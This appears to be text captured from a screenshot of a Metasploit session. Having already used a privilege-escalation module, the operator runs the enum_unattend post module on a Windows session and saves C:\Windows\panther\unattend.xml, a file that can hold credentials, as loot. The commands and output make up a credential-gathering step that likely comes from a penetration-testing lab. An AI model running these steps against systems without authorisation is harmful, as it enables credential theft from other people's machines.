 msf6 exploit(windows/local/service_permissions) > use post/windows/gather/enum_unattend
msf6 post(windows/gather/enum_unattend) >  show options
"the quieter you become, the more you are able to h
Module options (post/windows/gather/enum_unattend):
Name     Current Setting  Required  Description
GETALL   true             yes       Collect all unattend.xml that are found
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_unattend) > set session 1
session => 1
msf6 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /root/.msf4/loot/20240527175040_default_192.168.111.1_windows.unattend_052568.txt
[*] Post module execution completed
msf6 post(windows/gather/enum_unattend) >